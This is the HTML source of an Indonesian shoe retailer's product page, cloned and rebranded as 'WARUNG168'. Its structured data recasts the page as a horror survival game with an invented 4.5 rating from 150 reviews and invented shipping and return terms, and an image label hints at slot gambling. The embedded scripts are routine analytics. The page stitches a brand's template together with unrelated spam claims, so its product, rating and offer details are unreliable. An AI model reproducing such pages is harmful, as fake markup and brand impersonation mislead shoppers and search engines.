<meta name="google-site-verification" content="RjlGZcSr_ADNBWRBPxo8-orrm8aIxrze9dbRdVKodww" />
<meta property="og:image" content="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" />


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Jakarta",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() {
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bclg-bata-id';
CQuotient.realm = 'BCLG';
CQuotient.siteId = 'bata-id';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'in_ID';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;

	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>

<script type="application/ld+json">
    {
      "url":"https://letras1.com/",
    "name":"WARUNG168",
    "description":"",
    "@context":"http://schema.org",
    "@type":"WebSite"
      }
  </script>
  <script type="application/ld+json">
    {
      "@context": "http://schema.org",
      "@type": "Product",
      "name": "WARUNG168: GAME HOROR SURVIVAL DI RUMAH ANGKER YANG MENCEKAM",
      "image": "https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png",
      "description": "Warung168 adalah game horor survival yang membawa pemain ke dalam rumah angker yang dipenuhi dengan misteri dan kengerian.",
      "brand": "WARUNG168",
      "offers": {
        "@type": "Offer",
        "price": 0.00,
        "priceCurrency": "IDR",
        "url": "https://letras1.com",
        "availability": "InStock",
        "sku": "SQ4599015",
        "priceValidUntil": "2024-12-31",
        "hasMerchantReturnPolicy": [
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 30,
            "returnMethod": "https://schema.org/ReturnByMail",
            "returnFees": "https://schema.org/FreeReturn",
            "applicableCountry": "ID"
          },
          {
            "@type": "MerchantReturnPolicy",
            "returnPolicyCategory": "https://schema.org/MerchantReturnFiniteReturnWindow",
            "merchantReturnDays": 60,
            "returnMethod": "https://schema.org/ReturnInStore",
            "returnFees": "https://schema.org/ReturnFeesCustomerResponsibility",
            "applicableCountry": "ID"
          }
        ],
        "shippingDetails": {
          "@type": "OfferShippingDetails",
          "shippingRate": {
            "@type": "MonetaryAmount",
            "value": 5000,
            "currency": "IDR"
          },
          "deliveryTime": {
            "@type": "ShippingDeliveryTime",
            "transitTimeLabel": "2-5 business days",
            "transitTime": {
              "@type": "QuantitativeValue",
              "minValue": 2,
              "maxValue": 5,
              "unitCode": "d"
            },
            "handlingTime": {
              "@type": "QuantitativeValue",
              "minValue": 1,
              "maxValue": 2,
              "unitCode": "d"
            }
          },
          "shippingDestination": {
            "@type": "DefinedRegion",
            "name": "ID",
            "addressCountry": {
              "@type": "Country",
              "name": "ID"
            }
          }
        }
      },
      "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": 4.5,
        "reviewCount": 150
      }
    }
    </script>
<script>(window.BOOMR_mq=window.BOOMR_mq||[]).push(["addVar",{"rua.upush":"false","rua.cpush":"false","rua.upre":"false","rua.cpre":"true","rua.uprl":"false","rua.cprl":"false","rua.cprf":"false","rua.trans":"SJ-f49d87fd-1d38-4e5a-afe2-9997e9afc44a","rua.cook":"true","rua.ims":"false","rua.ufprl":"false","rua.cfprl":"false","rua.isuxp":"false","rua.texp":"norulematch"}]);</script>
                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("False"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA",function(){function e(){if(!o){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,i.parentNode.appendChild(e),o=!0}}function t(e){o=!0;var n,t,a,r,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(i.parentNode,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",r=(a.frameElement||a).style,r.width=0,r.height=0,r.border=0,r.display="none",i.parentNode.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void(0);",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=12,window.BOOMR.url=n+"UZAJ5-3L2C7-5EZBS-7RD4M-XQ2YA";var i=document.currentScript||document.getElementsByTagName("script")[0],o=!1,r=document.createElement("link");if(r.relList&&"function"==typeof r.relList.supports&&r.relList.supports("preload")&&"as"in r)window.BOOMR.snippetMethod="p",r.href=window.BOOMR.url,r.rel="preload",r.as="script",r.addEventListener("load",e),r.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!o)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),i.parentNode.appendChild(r);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n="true"=="true"?1:0,t="cookiepresent",a="wyaijhqxfp4kezondopq-f-93829d5e7-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"36","ak.cp":"1498480","ak.ai":parseInt("946710",10),"ak.ol":"0","ak.cr":0,"ak.ipv":4,"ak.proto":"h2","ak.rid":"885c0dd5","ak.r":44583,"ak.a2":n,"ak.m":"dsca","ak.n":"essl","ak.bpcip":"182.0.132.0","ak.cport":43805,"ak.gh":"23.43.248.158","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.csrc":"-","ak.acc":"","ak.t":"1707940767","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==XGPOsd8sA8KJQzF1ZMkgmX1zn8cjVav0UZ5qRSuGOk9sS3chZ3WVFHgBjl1Odqu5pLN6zeKSZ83HkgNVLsp6LUBz81Bg6X4rbJgYMELJUugLFQO6ji7aY2pWYM46grxlmiEItmVs5126fUtd7lpVeLhA1wp8snEJKCA92na92B92hiRmJXo/bYkeZisyEhlStIolBzA9jOCBaPECTuXrXQlxyd2cBjP7OyugGU9f2UKbyhnf6vLH6DdnsrIQu3L+cQqiXOR3UcDGO6bPffUay8TJJ9IkuG6/GrfNOnuO9INQ7e2IwyMp6oZNSuhYCEVmPmqF6GvbVjN4H3hg13+QshcF08G9rjtejkHY2y5kUiWRKTeTmOp2GynqHPpvN1+d6jAWiHPB/nolym0mCqmvhqI4ko2cRNDHQRvxos2zg2U=","ak.pv":"4","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script>
                                                            <meta name="google-site-verification" content="p4thRGQzGXBZQ672AgtwlisAKuNGeraOw77flvZwkp4" />
                              </head>
<body>


<span
class='page-meta-data'
data-page='Product-Show'
data-page-type='product'
data-analytics-page-type='product'
data-is-pd-page='false'
data-is-brands-page='false'
data-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
data-analytics-page-type-mapping='{"Search-Show-brand":"brands","Search-Show-category":"category","Product-Show":"product","Cart-Show":"cart","Login-Show":"account","Order-History":"account","Order-StatusForm":"account","Account-Show":"account","Account-ShowRegistration":"account","Account-PointsCreditNotes":"account","Newsletter-SignUp":"account","Newsletter-HandleForm":"newsletterconfirmation","Newsletter-ThankYou":"newsletteractivation","Wishlist-Show":"wishlist","Wishlist-ShowOthers":"wishlist","Checkout-Login":"checkoutlogin","pageDesigner-content":"content","pageDesigner-default":"category","Checkout-Begin":"shipping","shipping":"shipping","payment":"billing","placeOrder":"orderConfirmation","Order-Confirm":"purchase","Stores-Find":"storelocator","Stores-Details":"storelocator","Account-Leave":"account","default":"other","pageDesigner-fullPage-home-page":"home"}'
/>





    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PM28D5Z&gtm_auth=w570b3z2T4vXnO37SIEhyA&gtm_preview=env-1&gtm_cookies_win=x" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>




<div id='analytics-countryCode' data-content='ID'></div>




<div class="cc-main-wrapper page analytics-pageDescription" data-action="Product-Show" data-querystring="dwvar_540M__TA8712550502M_color=BLACK&amp;pid=540M_TA8712550502M" >





<div class="error-message">
    <noscript>
        <div class="error-message-cookies scripts-error">
            Fungsi Javascript pada peramban Anda sedang dimatikan. Mohon dapat menghidupkannya untuk mendapatkan fitur yang optimal dari situs ini.
        </div>
    </noscript>
    <div class="error-message-cookies cookies-disabled" id="error-message-cookies">
        Peramban Anda saat ini diatur tidak dapat menerima cookies. Mohon dapat menghidupkannya atau periksa apakah ada program lain yang menghalangi cookies.
    </div>
</div>
<header class="cc-header js-header">

    <div class="cc-top-header" data-no-image-found="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png">
        <div class="cc-container-full">
            <div class="d-flex justify-content-between">
                <div class="cc-content-slot">






        <style type="text/css">
	.cc-header .cc-top-header {
		background: none;
		border-bottom: 1px solid #ccc;
	}
	.cc-top-header-navs ul.cc-top-ups-container {
		display: flex;
		align-items: center;
	}
	.cc-top-header-navs ul.cc-top-ups-container li.cc-top-ups-item {
		background: url('https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/in_ID/dw53de77cb/tick.svg') no-repeat scroll left center;
		padding: 0 25px;
	}
	.cc-top-header-navs .cc-top-ups-text {
		color: #000;
		display: inline-block;
		font-size: .75rem;
		font-weight: 500;
	}
.cc-header .cc-top-header .cc-container-full .justify-content-between {align-items: center;}
	@media only screen and (max-width : 1199px) {
        .cc-header .cc-top-header {
			display: none;
		}
    }

</style>
<script src='https://kit.fontawesome.com/a076d05399.js' crossorigin='anonymous'></script>
<div class="cc-top-header-navs">
	<ul class="cc-top-ups-container">
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Gratis Ongkir minimal 250Ribu</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Pengiriman Seluruh Indonesia</span></li>
        &ensp;
		<li class="far fa-thumbs-up">&ensp;<span class="cc-top-ups-text">Keuntungan menjadi WARUNG168 Club</span></li>
	</ul>
</div>




                </div>
                <div class="cc-top-header-navs">



<ul class="cc-content-items">
<li class="cc-item"><a class="far fa-building" href="#"> Toko</a></li>
<li class="cc-item"><a class="far fa-address-book" href="#"> Kontak</a></li>
<li class="cc-item"><a class="far fa-bell" href="#"> WARUNG168 Club</a></li>
          <li class="cc-item">
            <a class="cc-item-link" href="#">
<div class="country-selector-icon cc-language-switch">
<img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
<span class="cc-language-switch-text">Bahasa Indonesia</span>
</div>
            </a>
        </li>

</ul>

                </div>
            </div>
        </div>
    </div>

    <div class="cc-header-main">
<div class="cc-header-bar js-headerBar">
    <a href="#" title="WARUNG168 Depan">
	<img src="https://raw.githubusercontent.com/fadlilahRasad/learning-android/main/images/logowarung168.png" width="200" >
    </a>
    <div class="cc-headerBar-right">
   <a class="cc-headerBar-link trackLink d-none d-sm-flex" href="https://letras1.com">
   <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
		<i class="material-icons">history</i>
        <span class="cc-headerBar-label">
            Pesanan Saya
        </span>
    </a>
    <a class="cc-headerBar-link loginLink" href="https://letras1.com">
		<i class="material-icons">account_circle</i>
        <span class="cc-headerBar-label">
            Masuk
        </span>
    </a>
    <a class="cc-headerBar-link wishlistLink d-none d-sm-flex" href="https://letras1.com">
        <span class="cc-headerBar-iconNumber">
			<i class="material-icons">add_shopping_cart</i>
            <span class="cc-icon-number js-wishlistNumber">
                2            </span>
        </span>
        <span class="cc-headerBar-label">
            Wishlist
        </span>
    </a>

<span id="analyticsCurrencyCode" data-currency="IDR" />
<span id="analytics-cartInfo"
    data-value="0.00"
    data-coupons-name=""
    ></span>

<div class="minicart">
    <div class="cc-headerBar-link minicart-link" id="minicartIcon" data-redirect="https://letras1.com" title="Lihat Keranjang" aria-label="(0)" aria-haspopup="true" data-timeout="3000" data-hide-checkout-btn="false">
        <span class="cc-headerBar-iconNumber">
<a href="https://letras1.com"><img src="https://raw.githubusercontent.com/ovaramicy99/PhpSpreadsheet/refs/heads/master/CompressJPEG.online_(801x400)(1).png" alt="scatter linkedin x25" style="width:50px;height:50px;"></a>
        </span>
        <span class="cc-headerBar-label">

                <span class="minicartIconPrice">
                    WARUNG168                </span>

        </span>
    </div>
    <div class="cc-minicart-overlay"></div>
</div>
    </div>
</div>

        <div class="cc-main-menu">
            <div class="cc-container-full">







    <div class="country-selector cc-language modal fade" id="countrySelectorModal" tabindex="-1" role="dialog" data-backdrop="false" data-url="https://www.bata.com/on/demandware.store/Sites-bata-id-Site/in_ID/Page-SetLocale" aria-labelledby="countrySelectorModal">
    <div class="cc-language-main modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-overlay-header modal-header">
                <h2 class="modal-title cc-overlay-title" id="cancelItemModalGenericErrorTitle">
                    Pilih bahasa Anda
                </h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span class="cc-icon icon-close-remove"></span>
                </button>
            </div>
            <div class="modal-body cc-overlay-body">
                <div class="cc-language-switch-list">





    <div class="cc-language-switch-item cc-selected-language js-selected-language">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="in_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dw0e2693ab/images/flags--id.svg" alt="Bahasa Indonesia" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">Bahasa Indonesia</span>
        </button>
    </div>



    <div class="cc-language-switch-item ">
        <button type="button"
            class="js-country-select cc-language-switch-link "
            data-locale="en_ID"
            data-currencycode="IDR"
            data-site-id="bata-id"
            >
            <img class="cc-language-switch-image" src="https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwfb30c030/images/flags--en.svg" alt="English" width="60" height="40" loading="lazy" />
            <span class="cc-language-switch-text">English</span>
        </button>
    </div>

                </div>
            </div>
        </div>
    </div>
</div>


<div class="cc-menu-bar-container">
    <nav class="cc-content-menu">
        <ul class="cc-menu-items d-none d-lg-block" role="menu">

                <span class="js-analytics-menu">



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Comfort with Style">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Comfit" data-analytics-name="Comfort with Style">Comfort with Style</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1" role="presentation" data-analytics-name="Beli 1 Gratis 1">
                                <a class="cc-main-navigation-link cc-highlight" href="
            /" id="ID_Deals" data-analytics-name="Beli 1 Gratis 1">Beli 1 Gratis 1</a>
                            </li>



                            <li class="cc-menu-item cc-menu-item-1 cc-menu-item-parent" role="presentation" data-analytics-name="Wanita">
                                <a class="cc-main-navigation-link " href="/" id="ID_Women">Wanita</a>

                                <ul class="cc-content-items-2" role="menu" aria-hidden="true" aria-label="ID_Women">
    <div class="cc-megamenu-container">
        <div class="cc-menu-2-col d-lg-none">
            <li class="cc-menu-item cc-menu-item-2">
                <a class="cc-menu-item-link cc-show-all-mobile cc-main-navigation-link-2" href="/" id="ID_Women">Tampilkan semua</a>
            </li>
        </div>


                    <div class="cc-menu-2-col cc-menu-2-col-promo">


    <div class="content-asset"><!-- dwMarker="content" dwContentID="0f5bce723a29e44d24c771dbda" -->
        <ul>
	<li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent"> <a class="cc-menu-item-link cc-main-navigation-link-2" href=# "">Featured
             <span class="cc-menu-item-link-icon d-lg-none"></span>
           </a>

		<ul aria-hidden="true" aria-label="Featured" class="cc-content-items-3 d-lg-block" role="menu">
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/brand/marie-claire/">Marie Claire</a>
			</li>
			<li class="cc-menu-item cc-menu-item-3"><a class="cc-menu-item-link cc-category-navigation-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/">Koleksi Terbaru</a>
			</li>
		</ul>
	</li>
</ul>
    </div> <!-- End content-asset -->






    <div class="content-asset"><!-- dwMarker="content" dwContentID="6aef663a4a6e0fd6d988293c34" -->
        <a class="cc-image-link" href="https://www.bata.com/id/koleksi-terbaru/wanita/"> <img data-lazy="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0f9fa127/menu/women-245x200.jpg" alt="altName" class="b-lazyload" src="https://www.bata.comhttps://www.bata.com/on/demandware.static/-/Sites-bata-id-Library/default/dw0b1066e9/utility/loader.svg"/></a>
    </div> <!-- End content-asset -->



                    </div>

            <div class="cc-menu-2-col">






                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/" id="ID_Women_Shoes " data-analytics-name="Alas Kaki">
                                Alas Kaki</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/" id="ID_Women_Shoes" data-analytics-name="Alas Kaki">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/flats/" id="ID_Women_Shoes_Flat" data-analytics-name="Flats">
                                                Flats</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/heels/" id="ID_Women_Shoes_Heels" data-analytics-name="Heels">
                                                Heels</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/" id="ID_Women_Shoes_Sandals" data-analytics-name="Sandal">
                                                Sandal</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sneakers/" id="ID_Women_Shoes_Sneakers" data-analytics-name="Sneakers">
                                                Sneakers</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/sepatu-olahraga/" id="ID_Women_Shoes_SportShoes" data-analytics-name="Sepatu Olahraga">
                                                Sepatu Olahraga</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/wedges/" id="ID_Women_Shoes_Wedges" data-analytics-name="Wedges">
                                                Wedges</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/" id="ID_Women_Shoes"  data-analytics-name="Alas Kaki">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
                                href="/brand/" id="ID_Women_Brand " data-analytics-name="Brand">
                                Brand</a>


                            <ul class="cc-content-items-3" role="menu" aria-hidden="true" aria-label="ID_Women">
                                <ul class="cc-content-items-3-split">

                                        <li class="cc-menu-item cc-menu-item-3 d-xl-none d-lg-none">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-2-level"
                                                href="/brand/" id="ID_Women_Brand" data-analytics-name="Brand">
                                                Tampilkan semua</a>
                                        </li>




                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/north-star/" id="ID_Women_Brand_NorthStar" data-analytics-name="North Star">
                                                North Star</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/power/" id="ID_Women_Brand_Power" data-analytics-name="Power">
                                                Power</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-3d/" id="ID_Women_Brand_WARUNG1683D" data-analytics-name="WARUNG168 3D">
                                                WARUNG168 3D</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/marie-claire/" id="ID_Women_Brand_MarieClaire" data-analytics-name="Marie Claire">
                                                Marie Claire</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/mc-collection/" id="ID_Women_Brand_McCollection" data-analytics-name="MC Collection">
                                                MC Collection</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/prive/" id="ID_Women_Brand_Prive" data-analytics-name="Prive">
                                                Prive</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-comfit/" id="ID_Women_Brand_WARUNG168Comfit" data-analytics-name="WARUNG168 Comfit">
                                                WARUNG168 Comfit</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata/" id="ID_Women_Brand_WARUNG168" data-analytics-name="WARUNG168">
                                                WARUNG168</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/patapata/" id="ID_Women_Brand_PataPata" data-analytics-name="PataPata">
                                                PataPata</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/sandak/" id="ID_Women_Brand_Sandak" data-analytics-name="Sandak">
                                                Sandak</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3">
                                            <a class="cc-menu-item-link cc-category-navigation-link js-analytics-menu-3-level "
                                                href="/brand/bata-red-label/" id="ID_Women_Brand_WARUNG168RedLabel" data-analytics-name="WARUNG168 Red Label">
                                                WARUNG168 Red Label</a>
                                        </li>


                                        <li class="cc-menu-item cc-menu-item-3 d-none d-lg-block d-xl-block">
                                            <a class="cc-menu-item-link cc-show-all cc-category-navigation-link js-analytics-menu-2-level"
                                            href="/brand/" id="ID_Women_Brand"  data-analytics-name="Brand">
                                            Tampilkan semua</a>
                                        </li>

                                </ul>
                            </ul>
                        </li>





                        </div>
                        <div class="cc-menu-2-col">



                        <li class="cc-menu-item cc-menu-item-2 cc-menu-item-parent">
                            <a class="cc-menu-item-link cc-main-navigation-link-2 js-analytics-menu-2-level "
